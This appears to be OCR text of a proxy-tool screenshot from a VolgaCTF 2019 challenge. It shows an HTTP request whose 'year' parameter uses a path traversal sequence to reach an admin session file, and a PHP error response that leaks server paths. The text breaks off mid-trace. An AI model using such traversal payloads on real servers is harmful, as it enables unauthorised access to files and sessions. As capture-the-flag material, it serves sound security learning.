 Request
Raw Params Headers Hex
GET
//api/images?year=2018/../../../../volga_adminpanel/sessions/euzb7bMKx-5F29b2xNobGTD
oWXmVFlEM.json HTTP/1.1
Host: gallery.q.2019.volgactf.ru
User-Agent: Mozilla/5.0 (Macintosh; Intel Mac OS X 10.14; rv:66.0) Gecko/20100101
Firefox/66.0
Accept: text/html,application/xhtml+xml,application/xml;q=0.9,*/*;q=0.8
Accept-Language: zh-CN,zh;q=0.8,zh-TW;q=0.7,zh-HK;q=0.5,en-US;q=0.3,en;q=0.2
Accept-Encoding: gzip, deflate
Connection: close
Upgrade-Insecure-Requests: 1
Response
Raw Headers Hex HTML Render
Whoops, looks like something went wrong.
Exception!
(1/1) UnexpectedValueException
DirectoryIterator::__construct(/var/www/apps/volga_gallery/storage/app/2018/../../../../volga_a
s/euzb7bMKx-5F29b2xNobGTDoWXmVFlEM.json/img/): failed to open dir: Not a directory
in ImagesController.php line 19
at DirectoryIterator-